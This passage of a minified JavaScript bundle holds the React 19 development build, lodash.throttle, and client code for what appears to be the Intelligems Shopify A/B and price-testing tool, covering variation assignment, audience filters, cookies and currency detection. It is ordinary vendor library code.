Ze=Me;if(ct(he,ve),ve===0&&(Vt(_e),_e.length!==0&&Nt(function(){Oe||$r||($r=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Fe.actQueue=null),0<Fe.thrownErrors.length)throw ae=Pt(Fe.thrownErrors),Fe.thrownErrors.length=0,ae;return{then:function(Ye,Je){Oe=!0,ve===0?(Fe.actQueue=_e,Ut(function(){return Ot(Ze,Ye,Je)})):Ye(Ze)}}},$.cache=function(ae){return function(){return ae.apply(null,arguments)}},$.cloneElement=function(ae,he,ve){if(ae==null)throw Error("The argument must be a React element, but you passed "+ae+".");var _e=At({},ae.props),Oe=ae.key,Me=ae._owner;if(he!=null){var Ae;e:{if(Er.call(he,"ref")&&(Ae=Object.getOwnPropertyDescriptor(he,"ref").get)&&Ae.isReactWarning){Ae=!1;break e}Ae=he.ref!==void 0}Ae&&(Me=be()),Ve(he)&&(fe(he.key),Oe=""+he.key);for(Ze in he)!Er.call(he,Ze)||Ze==="key"||Ze==="__self"||Ze==="__source"||Ze==="ref"&&he.ref===void 0||(_e[Ze]=he[Ze])}var Ze=arguments.length-2;if(Ze===1)_e.children=ve;else if(1<Ze){Ae=Array(Ze);for(var Ye=0;Ye<Ze;Ye++)Ae[Ye]=arguments[Ye+2];_e.children=Ae}for(_e=Le(ae.type,Oe,void 0,void 0,Me,_e),Oe=2;Oe<arguments.length;Oe++)tt(arguments[Oe],_e.type);return _e},$.createContext=function(ae){return ae={$$typeof:Gt,_currentValue:ae,_currentValue2:ae,_threadCount:0,Provider:null,Consumer:null},ae.Provider=ae,ae.Consumer={$$typeof:st,_context:ae},ae._currentRenderer=null,ae._currentRenderer2=null,ae},$.createElement=function(ae,he,ve){if(ye(ae))for(var _e=2;_e<arguments.length;_e++)tt(arguments[_e],ae);else{if(_e="",(ae===void 0||typeof ae=="object"&&ae!==null&&Object.keys(ae).length===0)&&(_e+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),ae===null)var Oe="null";else kr(ae)?Oe="array":ae!==void 0&&ae.$$typeof===Ft?(Oe="<"+(ge(ae.type)||"Unknown")+" />",_e=" Did you accidentally export a JSX literal instead of a component?"):Oe=typeof ae;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Oe,_e)}var Me;if(_e={},Oe=null,he!=null)for(Me in pn||!("__self"in he)||"key"in he||(pn=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),Ve(he)&&(fe(he.key),Oe=""+he.key),he)Er.call(he,Me)&&Me!=="key"&&Me!=="__self"&&Me!=="__source"&&(_e[Me]=he[Me]);var Ae=arguments.length-2;if(Ae===1)_e.children=ve;else if(1<Ae){for(var Ze=Array(Ae),Ye=0;Ye<Ae;Ye++)Ze[Ye]=arguments[Ye+2];Object.freeze&&Object.freeze(Ze),_e.children=Ze}if(ae&&ae.defaultProps)for(Me in Ae=ae.defaultProps,Ae)_e[Me]===void 0&&(_e[Me]=Ae[Me]);return Oe&&Xe(_e,typeof ae=="function"?ae.displayName||ae.name||"Unknown":ae),Le(ae,Oe,void 0,void 0,be(),_e)},$.createRef=function(){var ae={current:null};return Object.seal(ae),ae},$.forwardRef=function(ae){ae!=null&&ae.$$typeof===Ht?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof ae!="function"?console.error("forwardRef requires a render function but was given %s.",ae===null?"null":typeof ae):ae.length!==0&&ae.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",ae.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),ae!=null&&ae.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var he={$$typeof:qt,render:ae},ve;return Object.defineProperty(he,"displayName",{enumerable:!1,configurable:!0,get:function(){return ve},set:function(_e){ve=_e,ae.name||ae.displayName||(Object.defineProperty(ae,"name",{value:_e}),ae.displayName=_e)}}),he},$.isValidElement=Pe,$.lazy=function(ae){return{$$typeof:Jt,_payload:{_status:-1,_result:ae},_init:jt}},$.memo=function(ae,he){ye(ae)||console.error("memo: The first argument must be a component. Instead received: %s",ae===null?"null":typeof ae),he={$$typeof:Ht,type:ae,compare:he===void 0?null:he};var ve;return Object.defineProperty(he,"displayName",{enumerable:!1,configurable:!0,get:function(){return ve},set:function(_e){ve=_e,ae.name||ae.displayName||(Object.defineProperty(ae,"name",{value:_e}),ae.displayName=_e)}}),he},$.startTransition=function(ae){var he=Fe.T,ve={};Fe.T=ve,ve._updatedFibers=new Set;try{var _e=ae(),Oe=Fe.S;Oe!==null&&Oe(ve,_e),typeof _e=="object"&&_e!==null&&typeof _e.then=="function"&&_e.then(ze,Mt)}catch(Me){Mt(Me)}finally{he===null&&ve._updatedFibers&&(ae=ve._updatedFibers.size,ve._updatedFibers.clear(),10<ae&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Fe.T=he}},$.unstable_useCacheRefresh=function(){return rt().useCacheRefresh()},$.use=function(ae){return rt().use(ae)},$.useActionState=function(ae,he,ve){return rt().useActionState(ae,he,ve)},$.useCallback=function(ae,he){return rt().useCallback(ae,he)},$.useContext=function(ae){var he=rt();return ae.$$typeof===st&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),he.useContext(ae)},$.useDebugValue=function(ae,he){return rt().useDebugValue(ae,he)},$.useDeferredValue=function(ae,he){return rt().useDeferredValue(ae,he)},$.useEffect=function(ae,he){return rt().useEffect(ae,he)},$.useId=function(){return rt().useId()},$.useImperativeHandle=function(ae,he,ve){return rt().useImperativeHandle(ae,he,ve)},$.useInsertionEffect=function(ae,he){return rt().useInsertionEffect(ae,he)},$.useLayoutEffect=function(ae,he){return rt().useLayoutEffect(ae,he)},$.useMemo=function(ae,he){return rt().useMemo(ae,he)},$.useOptimistic=function(ae,he){return rt().useOptimistic(ae,he)},$.useReducer=function(ae,he,ve){return rt().useReducer(ae,he,ve)},$.useRef=function(ae){return rt().useRef(ae)},$.useState=function(ae){return rt().useState(ae)},$.useSyncExternalStore=function(ae,he,ve){return rt().useSyncExternalStore(ae,he,ve)},$.useTransition=function(){return rt().useTransition()},$.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})()}(react_development,react_development.exports)),react_development.exports}var hasRequiredReact;function requireReact(){return hasRequiredReact||(hasRequiredReact=1,react.exports=requireReact_development()),react.exports}var hasRequiredReactCompilerRuntime_development;function requireReactCompilerRuntime_development(){if(hasRequiredReactCompilerRuntime_development)return reactCompilerRuntime_development;hasRequiredReactCompilerRuntime_development=1;/**
 * @license React
 * react-compiler-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return function(){var ee=requireReact().__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;reactCompilerRuntime_development.c=function($){var te=ee.H;return te===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),te.useMemoCache($)}}(),reactCompilerRuntime_development}var hasRequiredCompilerRuntime;function requireCompilerRuntime(){return hasRequiredCompilerRuntime||(hasRequiredCompilerRuntime=1,compilerRuntime.exports=requireReactCompilerRuntime_development()),compilerRuntime.exports}var compilerRuntimeExports=requireCompilerRuntime(),reactExports=requireReact();const React=getDefaultExportFromCjs(reactExports),React$1=_mergeNamespaces({__proto__:null,default:React},[reactExports]);function getShippingTresholdByShippingRateGroups(ee,$){for(const te of ee.shippingRateGroups||[])for(const re of te.rates)if(re.rateType===$&&re.amount)return ensureNumber(re.amount)}function merge(ee,$){const te=JSON.parse(JSON.stringify(ee)),re={merge(ne,ie){if(isMergeable(ne)){const oe=JSON.parse(JSON.stringify(ne));mergeObjects(te,oe,"",ie)}}};return typeof $=="function"?$(re):$&&re.merge($),te}function mergeObjects(ee,$,te,re){for(const[ne,ie]of Object.entries($))if(ie!==void 0){const oe=te+"."+ne;if(isMergeable(ee[ne])&&isMergeable(ie))mergeObjects(ee[ne],ie,oe,re);else if(Array.isArray(ie)){const se=JSON.parse(JSON.stringify(ie));re===void 0?ee[ne]=se:ee[ne]=re(ee[ne],se,oe)}else re===void 0?ee[ne]=ie:ee[ne]=re(ee[ne],ie,oe)}}function isMergeable(ee){return!!(ee&&typeof ee=="object"&&!Array.isArray(ee))}function createShippingProgressBarConfig(ee,$){const{textReplacements:te}=ee.variables;return{widget:ee,breakpoints:[{value:$,label:te.tooltipTemplate,completeText:te.currentUnlockedTemplate??te.allTiersUnlockedTemplate,incompleteText:te.buyMoreTemplate,tooltipEnabled:te.tooltipEnabled,active:{iconId:te.activeIconId,backgroundIconId:te.activeBackgroundIconId},inactive:{iconId:te.inactiveIconId,backgroundIconId:te.inactiveBackgroundIconId},reward:{freeShipping:!0}}]}}const CoreKeys={IG_ID_KEY:"ig-id",IG_FV_KEY:"ig-fv",IG_TOKEN_KEY:"ig-auth-token",IG_PAGE_VIEW_COUNT_KEY:"ig-pv",ID_SIZE:36,ID_PREFIX:"ig",ID_SPACER:"_",ID_COOKIE_DAYS_TO_LIVE:365,DEBUG:fromProcess("NODE_ENV",void 0)==="dev"||fromProcess("NODE_ENV",void 0)==="development"||!1,INTELLIGEMS_TRACK_ENDPOINT:fromProcess("API_URL",void 0)?`${fromProcess("API_URL",void 0)}/v3/track`:"https://api.intelligems.io/v3/track",KLAVIYO_IDS_COOKIE:"ig-klaviyo-ids",GEO_LOCATION_COOKIE:"ig-location"},StateKeys={PREVIEW_KEY:"ig-preview",PREVIEW_VARIATION_ID:"ig-variation",INTEGRATION_KEY:"ig-integration",OPT_KEY:"ig-opt",SS_KEY:"ig-ss",SKIP_REDIRECT_KEY:"ig-skip-redirect",BUILDER_KEY:"ig-builder",BUILDER_MODE_KEY:"ig-builder-mode",WARNINGS_KEY:"ig-warnings",PREVIEW_ALL_TRAFFIC_KEY:"ig-preview-traffic",SESSION_CONFIG_KEY:"ig-config",CHANGES_KEY:"ig-changes",CAMPAIGN_QUERY_PARAM_KEY:"ig-campaign",GEO_LOCATION_COOKIE:"ig-location",KLAVIYO_IDS_COOKIE:"ig-klaviyo-ids",BUILDER_CONTAINER:"ig-container"};var lodash_throttle,hasRequiredLodash_throttle;function requireLodash_throttle(){if(hasRequiredLodash_throttle)return lodash_throttle;hasRequiredLodash_throttle=1;var ee="Expected a function",$=NaN,te="[object Symbol]",re=/^\s+|\s+$/g,ne=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,oe=/^0o[0-7]+$/i,se=parseInt,ue=typeof commonjsGlobal=="object"&&commonjsGlobal&&commonjsGlobal.Object===Object&&commonjsGlobal,fe=typeof self=="object"&&self&&self.Object===Object&&self,ge=ue||fe||Function("return this")(),ye=Object.prototype,Ie=ye.toString,Ce=Math.max,Ue=Math.min,Ne=function(){return ge.Date.now()};function He(Le,qe,tt){var Pe,Be,Qe,We,it,gt,pt=0,Tt=!1,St=!1,jt=!0;if(typeof Le!="function")throw new TypeError(ee);qe=$e(qe)||0,be(tt)&&(Tt=!!tt.leading,St="maxWait"in tt,Qe=St?Ce($e(tt.maxWait)||0,qe):Qe,jt="trailing"in tt?!!tt.trailing:jt);function rt(xe){var at=Pe,vt=Be;return Pe=Be=void 0,pt=xe,We=Le.apply(vt,at),We}function ze(xe){return pt=xe,it=setTimeout(ct,qe),Tt?rt(xe):We}function Ut(xe){var at=xe-gt,vt=xe-pt,st=qe-at;return St?Ue(st,Qe-vt):st}function Pt(xe){var at=xe-gt,vt=xe-pt;return gt===void 0||at>=qe||at<0||St&&vt>=Qe}function ct(){var xe=Ne();if(Pt(xe))return Ot(xe);it=setTimeout(ct,Ut(xe))}function Ot(xe){return it=void 0,jt&&Pe?rt(xe):(Pe=Be=void 0,We)}function Vt(){it!==void 0&&clearTimeout(it),pt=0,Pe=gt=Be=it=void 0}function Ft(){return it===void 0?We:Ot(Ne())}function je(){var xe=Ne(),at=Pt(xe);if(Pe=arguments,Be=this,gt=xe,at){if(it===void 0)return ze(gt);if(St)return it=setTimeout(ct,qe),rt(gt)}return it===void 0&&(it=setTimeout(ct,qe)),We}return je.cancel=Vt,je.flush=Ft,je}function Re(Le,qe,tt){var Pe=!0,Be=!0;if(typeof Le!="function")throw new TypeError(ee);return be(tt)&&(Pe="leading"in tt?!!tt.leading:Pe,Be="trailing"in tt?!!tt.trailing:Be),He(Le,qe,{leading:Pe,maxWait:qe,trailing:Be})}function be(Le){var qe=typeof Le;return!!Le&&(qe=="object"||qe=="function")}function Ve(Le){return!!Le&&typeof Le=="object"}function Xe(Le){return typeof Le=="symbol"||Ve(Le)&&Ie.call(Le)==te}function $e(Le){if(typeof Le=="number")return Le;if(Xe(Le))return $;if(be(Le)){var qe=typeof Le.valueOf=="function"?Le.valueOf():Le;Le=be(qe)?qe+"":qe}if(typeof Le!="string")return Le===0?Le:+Le;Le=Le.replace(re,"");var tt=ie.test(Le);return tt||oe.test(Le)?se(Le.slice(2),tt?2:8):ne.test(Le)?$:+Le}return lodash_throttle=Re,lodash_throttle}var lodash_throttleExports=requireLodash_throttle();const throttle=getDefaultExportFromCjs(lodash_throttleExports),setThrottleTimeout=ee=>fromProcess("NODE_ENV",void 0)==="test"?0:ee;function _getCurrency(){var ee,$,te,re,ne,ie,oe,se;return((ie=(ne=(re=(te=($=(ee=window==null?void 0:window.Flow)==null?void 0:ee.shopify)==null?void 0:$.cart)==null?void 0:te.shopifyCart)==null?void 0:re.cartData)==null?void 0:ne.attributes)==null?void 0:ie.geo_currency)||api.get("coin-currency")||JSON.parse(api.get("GlobalE_Data")||"{}").currencyCode||((se=(oe=window==null?void 0:window.Shopify)==null?void 0:oe.currency)==null?void 0:se.active)||api.get("cart_currency")||!1}const throttledGetCurrency=throttle(_getCurrency,setThrottleTimeout(5),{leading:!0});function _getLocalization(ee){var $,te;return((te=ee&&new Intl.Locale(navigator.language).region||(($=window==null?void 0:window.Shopify)==null?void 0:$.country)||api.get("localization"))==null?void 0:te.toUpperCase())||!1}const throttledGetLocalization=throttle(_getLocalization,setThrottleTimeout(5),{leading:!0});function _getPageViewCount(){return Number(api.get(CoreKeys.IG_PAGE_VIEW_COUNT_KEY)||"0")}const throttledGetPageViewCount=throttle(_getPageViewCount,setThrottleTimeout(50),{leading:!0}),getDeviceType=()=>!navigator||!navigator.userAgent||!navigator.userAgent.length?null:/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"mobile":"desktop";function mergeProperties(ee,$){const te=ee.properties||{};let re=!1;if($)for(const[ne,ie]of Object.entries($))[te[ne],""].includes(ie)||(te[ne]=ie,re=!0);return{properties:te,modified:re}}function getPreviewVariation(ee,$){if(!(!$||!ee))return $==="default"?ee.find(te=>te.isControl):ee.find(te=>te.id===$)}function initSharedVariation(ee){return{...ee,shippingRateGroups:ee.shippingRateGroups,isExcluded:"isExcluded"in ee?ee.isExcluded:void 0,testExperienceId:"testExperienceId"in ee?ee.testExperienceId??void 0:void 0,onsiteEdits:"onsiteEdits"in ee?ee.onsiteEdits:[],order:"order"in ee?ee.order:0,shortId:shortId(ee.id),offer:void 0}}function getShippingRateAmount$1(ee,$){return getShippingTresholdByShippingRateGroups(ee,$)}function toTrackModel$1(ee){return{id:ee.id,name:ee.name,percentage:ee.percentage,isControl:ee.isControl,order:ee.order,isExcluded:ee.isExcluded}}const variation$1=Object.freeze(Object.defineProperty({__proto__:null,getShippingRateAmount:getShippingRateAmount$1,initSharedVariation,toTrackModel:toTrackModel$1},Symbol.toStringTag,{value:"Module"})),overrideConfigs=[{priority:0,action:"assignVariation",excludeFromAnalytics:!1,filterType:"utm",expression:[{query:{type:"url",key:"igTg",filter:"equals",value:""}}]}],shippingRateGroupsByVariationId={};function initSharedExperience(ee){var re,ne;if("shippingRateGroups"in ee&&((re=ee.shippingRateGroups)!=null&&re.length))for(const ie of ee.shippingRateGroups)((shippingRateGroupsByVariationId&&shippingRateGroupsByVariationId[ie.variationId])??(shippingRateGroupsByVariationId[ie.variationId]=[])).push(ie);const $=ee.variations??[],te="experienceIntegrations"in ee?ee.experienceIntegrations??null:null;return{...ee,name:"name"in ee?ee.name:"",entityType:"experience",testTypes:{hasTestOnsiteInjections:!1,hasTestContentUrl:!1,hasTestContentTheme:!1,hasTestContentTemplate:!1,hasTestContentOnsite:!1,hasTestContentAdvanced:!1,hasTestContent:!1,hasTestShipping:!1,...ee.testTypes},isPreview:ee.isPreview||!1,pausedAtTs:"pausedAtTs"in ee&&ee.pausedAtTs||null,audience:ee.audience?{...ee.audience,filters:(ne=ee.audience)!=null&&ne.filters?[...sortBy(ee.audience.filters,"priority")]:[]}:void 0,variations:$.map(ie=>{const oe=(shippingRateGroupsByVariationId&&shippingRateGroupsByVariationId[ie.id])??[];return initSharedVariation({...ie,shippingRateGroups:oe})}),experiencePageTargeting:ee.experiencePageTargeting?[...sortBy(ee.experiencePageTargeting,"order")]:void 0,experienceProducts:"experienceProducts"in ee?ee.experienceProducts??null:null,currency:"currency"in ee?ee.currency??void 0:void 0,experienceIntegrations:te,widgets:{},foundVariation:null,forceExcludeEntireExperience:!1,isDiscountEnabled:!1,measurementId:"measurementId"in ee&&ee.measurementId||null,hasRedirects:null}}function _setForceExcludeEntireExperiment(ee){const{entity:$,audience:te}=ee;$.forceExcludeEntireExperience=!0,te.permaExclude($.id)}function getControlVariation$1(ee){var $;return(($=ee.variations)==null?void 0:$.find(te=>te.isControl))||null}function getWidget(ee,$){return ee.widgets[$]}function hasWidget$1(ee,$){return ee.widgets[$]!==void 0}function _findStoredVariation(ee,$){const te=$.getHistory(ee.id);return te&&ee.variations?[...ee.variations].find(re=>shortId(re.id)===te||re.name===te):null}function getVariationByIgId(ee,$){const{entity:te}=ee;if($=$??ee.igId,$&&te.variations){let re=0;for(const ne of te.variations)if(re+=ne.percentage,te.igIdHex<re)return ne}return null}function _matchByFilter(ee,$){const{audience:te,params:re,geoLocation:ne}=ee;return te.determineAudienceConditionMatch(re,$,ne)}function _getAudienceMessage(ee,$){var te;return(te=ee.entity.audience)==null?void 0:te.filters.map(re=>{const ne=_matchByFilter(ee,re);return $==="success"?ne.matched?`Audience conditions met by: ${ne.by}`:void 0:`Audience conditions ${ne.matched?"met":"not met"} by: ${ne.by}`}).filter(re=>re).join(". ")}function _determineVariation(ee){const{entity:$,audience:te,preview:re,message:ne,params:ie,redirect:oe}=ee;if(re.isPreviewTraffic&&re.isPreviewIntegration&&re.isPreviewEntity)ne.setIfUndefined({severity:"warning",type:"previewTraffic",message:"You have disabled all exclusion rules during preview."});else if(!te.shouldAssign($.id,$.audience))return ne.setIfUndefined({severity:"error",type:"excluded",message:_getAudienceMessage(ee,"fail")||"You are excluded from this test because you were were previously excluded from this test."}),$.forceExcludeEntireExperience=!0,"noVariationFound";const se=_determineVariationByFilters(ee,overrideConfigs);if(se.group)return ne.assign(`You have been forced into ${se.group.name} by the igTg query param.`),safeRemoveQueryParam("igTg"),se.group;const ue=_findStoredVariation($,te);if(ue)if(_shouldEvaluateAssignment(ee))te.unassign($.id),te.removeIncludeTimeStamp($.id);else{const ge=_getPreviewVariation(ee),ye=ge??ue;return _isPriceTestElseAssignment(ee,ye)?ne.assign(_getPriceTestElseMessage(ye)):ge&&ne.assign(`You are previewing ${ge.name}`),ye}if($.requiresLink&&ie.get("ig-campaign")!==$.id.slice(-12))return"noVariationFound";if(oe.hasRedirects&&!oe.matchesRedirectCondition)return te.unassign($.id,"redirect"),ne.setIfUndefined({severity:"info",type:"unassigned",message:"You are not assigned until you visit the page to be redirected."}),"noVariationFound";if(!(re.isPreviewTraffic&&re.isPreviewIntegration&&re.isPreviewEntity)){const ge=_determineVariationByFilters(ee);if(ge.group)return ne.setIfUndefined({severity:"success",type:"assigned",message:_getAudienceMessage(ee,"success")}),ge.group;if(ge.reason)return"noVariationFound";const ye=_determineElseVariation(ee);if(ye.group)return ne.setIfUndefined({severity:"success",type:"assigned",message:_getAudienceMessage(ee,"success")}),ye.group;if(ye.reason)return ye.reason==="forceExclude"?ne.setIfUndefined({severity:"error",type:"excluded",message:_getAudienceMessage(ee,"fail")||"You have been excluded from this test because no exclusion rules passed."}):ne.setIfUndefined({severity:"error",type:"unassigned",message:_getAudienceMessage(ee,"fail")||"You are not yet assigned in this test because no exclusion rules passed."}),null}const fe=getVariationByIgId(ee);if(fe){const ge=_getPreviewVariation(ee);return ge?ne.assign(_getPreviewMessage(fe)):ne.setIfUndefined({severity:"info",type:"assigned",message:$.category==="personalization"?"You have been included in the Personalization":`You have been randomly put into ${fe.name}`}),ge??fe}return null}function _getVariation(ee){var ue;const{entity:$,audience:te,preview:re,storage:ne,logger:ie}=ee;if($.forceExcludeEntireExperience&&!re.isPreviewIntegration&&!re.isPreviewTraffic)return null;if(!re.isPreviewIntegration&&$.foundVariation!==null)return $.foundVariation=="noVariationFound"?null:$.foundVariation;const oe=_determineVariation(ee);if($.foundVariation=oe,!oe||oe==="noVariationFound")return ie.info(`${$.constructor.name}/getVariation`,JSON.stringify({finalVariation:oe})),null;const se=_findStoredVariation($,te);return(!se||oe.name!==se.name)&&ne.set(shortId($.id),shortId(oe.id)),(ue=$.audience)!=null&&ue.evaluationFrequency&&!te.getInclusionTimeStamp($.id)&&te.setInclusionTimeStamp($.id),oe}function _unassignUser(ee,$){const{entity:te,audience:re,logger:ne}=ee;return re.unassign(te.id),ne.debug($?"experiment/determineElseVariation":"experiment/determineVariationByFilters","Leaving user unassigned"),{group:null,reason:"unassigned"}}function _determineElseVariation(ee){const{entity:$}=ee;return!$.audience||!$.variations||!$.audience.elseAction?{group:null}:$.audience.elseAction==="assignVariation"&&$.audience.elseVariationId?_determineVariationByAssignElse(ee):$.audience.elseAction==="randomVariation"?_determineVariationByRandomElse(ee):$.audience.elseAction==="experienceExclude"?_determineVariationByExcludeElse(ee):$.audience.elseAction==="experienceUnassigned"?_unassignUser(ee,!0):{group:null}}function _determineVariationByAssignElse(ee){var oe;const{entity:$,storage:te,message:re,logger:ne}=ee,ie=$.variations.find(se=>{var ue;return se.id===((ue=$.audience)==null?void 0:ue.elseVariationId)});return ie?(te.setAnalyticsExcluded((oe=$.audience)==null?void 0:oe.elseExcludeFromAnalytics),_isPriceTestElseAssignment(ee,ie)?re.assign(_getPriceTestElseMessage(ie)):re.assign(`You have been put into ${ie.name} because no exclusion rules passed.`),ne.debug("experiment/determineElseVariation",`Forcing into ${ie.name}`),{group:ie}):{group:null}}function _determineVariationByRandomElse(ee){const{message:$,logger:te}=ee,re=getVariationByIgId(ee);return re&&($.assign(`You have been randomly put into ${re.name} because no exclusion rules passed.`),te.debug("experiment/determineElseVariation",`Forcing into ${re.name}`)),{group:re}}function _determineVariationByExcludeElse(ee){var ne;const{entity:$,logger:te,storage:re}=ee;return re.setAnalyticsExcluded((ne=$.audience)==null?void 0:ne.elseExcludeFromAnalytics),_setForceExcludeEntireExperiment(ee),te.debug("experiment/determineElseVariation","Excluding from test"),{group:null,reason:"forceExclude"}}function _determineVariationByFilters(ee,$){var ie;const{entity:te}=ee,re=_determineVariationByIgIdParam(ee);if(re)return{group:re};let ne=$??((ie=te.audience)==null?void 0:ie.filters)??[];ne=sortBy(ne,"priority");for(const oe of ne){const se=_matchByFilter(ee,oe);if(se.matched)if(te.variations){if(oe.action==="assignVariation")return _determineVariationByAssignFilter(ee,oe,se);if(oe.action==="randomVariation")return _determineVariationByRandomFilter(ee,oe,se);if(oe.action==="experienceExclude")return _determineVariationByExcludeFilter(ee,oe,se);if(oe.action==="experienceInclude")return _determineVariationByIncludeFilter(ee,oe,se);if(oe.action==="experienceUnassigned"||oe.action==="leaveUnassigned")return _unassignUser(ee)}else return{group:null}}return{group:null}}function _determineVariationByIgIdParam(ee){const{entity:$,params:te,message:re,logger:ne}=ee,ie=te.get("igId");if($.id!==ie)return null;const oe=getVariationByIgId(ee,ie);return oe&&(re.assign(`You have been forced into ${oe.name} by the 'igTg' query param.`),safeRemoveQueryParam("igTg")),ne.debug("experiment/determineVariationByFilters",`Forcing into ${oe==null?void 0:oe.name} -- igTg Override`),oe}function _determineVariationByAssignFilter(ee,$,te){var ge,ye,Ie;const{entity:re,preview:ne,storage:ie,message:oe,logger:se,params:ue}=ee;let fe;return(ge=$.expression)!=null&&ge.find(Ce=>{var Ue;return((Ue=Ce.query)==null?void 0:Ue.key)==="igTg"})?fe=(ye=re.variations)==null?void 0:ye.find(Ce=>Ce.id===ue.get("igTg")):fe=(Ie=re.variations)==null?void 0:Ie.find(Ce=>Ce.id===$.variationId),fe?(ne.variationId=fe.id,ie.setAnalyticsExcluded($.excludeFromAnalytics),oe.assign(`You have been put into ${fe.name} ${te.by}.`),se.debug("experiment/determineVariationByFilters",`Forcing into ${fe.name}`),{group:fe}):{group:null}}function _determineVariationByRandomFilter(ee,$,te){const{message:re,logger:ne}=ee,ie=_getPreviewVariation(ee);if(ie)return re.assign(_getPreviewMessage(ie,te)),{group:ie};{const oe=getVariationByIgId(ee);return oe&&(re.assign(`You have been randomly put into ${oe.name} ${te.by}.`),ne.debug("experiment/determineVariationByFilters",`Forcing into ${oe.name}`)),{group:oe}}}function _determineVariationByExcludeFilter(ee,$,te){var se;const{entity:re,storage:ne,message:ie,logger:oe}=ee;return ne.setAnalyticsExcluded((se=re.audience)==null?void 0:se.elseExcludeFromAnalytics),_setForceExcludeEntireExperiment(ee),ie.set({severity:"error",type:"excluded",message:`You have been excluded from this test ${te.by}.`}),oe.debug("experiment/determineVariationByFilters","Excluding from test"),{group:null,reason:"forceExclude"}}function _determineVariationByIncludeFilter(ee,$,te){const{entity:re,message:ne,logger:ie}=ee;return ne.assign(`You have been included in this personalization ${te.by}.`),ie.debug("experiment/determineVariationByFilters","Including in experience"),{group:re.variations[0]}}function _getPriceTestElseMessage(ee){return`You are excluded from the test and receiving the ${ee.name} pricing`}function _getPreviewMessage(ee,$){const te=$?` (${$.by})`:"";return`You are previewing ${ee.name}${te}.`}function _getPreviewVariation(ee){return getPreviewVariation(ee.entity.variations,ee.preview.variationId)}function _shouldEvaluateAssignment(ee){var re,ne;const{entity:$,audience:te}=ee;return((re=$.audience)==null?void 0:re.evaluationFrequency)&&te.getInclusionTimeStamp($.id)&&!te.isWithinEvaluationTimeSpan($.id,(ne=$.audience)==null?void 0:ne.evaluationFrequency)}function _isPriceTestElseAssignment(ee,$){var ie,oe,se;const{entity:te,storage:re,preview:ne}=ee;return $.isControl&&re.isAnalyticsExcluded()&&ne.variationId==="default"&&te.category==="experiment"&&te.type==="pricing"&&((ie=te.audience)==null?void 0:ie.elseAction)==="assignVariation"&&((oe=te.audience)==null?void 0:oe.elseVariationId)===$.id&&((se=te.audience)==null?void 0:se.elseExcludeFromAnalytics)}function getProductIdFromVariantId$2(ee,$){if(ee.experienceProducts){for(const te of ee.experienceProducts)for(const re of te.variants)if(re.id===$)return te.id}return null}function determineGlobalAudienceExclusionsShared(ee,$,te){const re=$.isExcluded(ee.id),ne=$.isPermaExcluded(ee.id),{expected:ie,found:oe}=$.isExcludedByMarket(ee.audience,te.useBrowserLocale||void 0,te.geoLocation),se=(te.igPageViewCount||0)<=2;re&&!oe&&se&&$.unexclude(ee.id);const ue=$.isWholesale(ee.audience);return ne||(oe?te.messages[ee.id]={severity:"error",type:"excluded",message:`You are excluded because your currency/country is ${oe}, which is not ${expectedString(ie)}.`}:ue&&(te.messages[ee.id]={type:"excluded",severity:"error",message:"You are excluded because you are registered as a wholesale customer."})),{trafficExclusion:(re||ne?"Previously Excluded":!1)||oe||ue}}function determineAudienceURLMatch(ee,$){const te=decodeURIComponent(String($.value)).toLowerCase();let re;try{re=new URL(te).pathname.replace(/^\/+|\/+$/g,"")}catch{re=$.value.replace(/^\/+|\/+$/g,"")}switch($.filter){case"equals":return ee===re;case"startsWith":return ee.startsWith(re);case"endsWith":return ee.endsWith(re);case"doesNotEqual":return ee!==re;case"doesNotContain":return!ee.includes(re);case"doesNotStartWith":return!ee.startsWith(re);case"doesNotEndWith":return!ee.endsWith(re);case"contains":return ee.includes(re);default:return!1}}function _determinePageTargetingIncluded(entity){var ee;if(!((ee=entity.experiencePageTargeting)!=null&&ee.length))return!0;const currentUrl=new URL(window.location.href),currPathname=currentUrl.pathname.replace(/^\/+|\/+$/g,"");for(const target of entity.experiencePageTargeting)if(target.filterType==="url"){if(determineAudienceURLMatch(currPathname,target))return!0}else if(target.filterType==="jsExpression"){let expression=!1;try{expression=!!eval(target.value)}catch{console.error(`[Intelligems] Could not evaluate the targeting expression: ${target.value}`)}if(expression)return expression}return!1}function createMessageHandler(ee){return{...ee,setIfUndefined:re=>{ee.get()===void 0&&ee.set(re)},assign:re=>{ee.set({type:"assigned",severity:"info",message:re})}}}function createLogHandler(ee){return{debug:($,te)=>ee.logWithFunction("Debug",$,te),info:($,te)=>ee.logWithFunction("Info",$,te)}}const 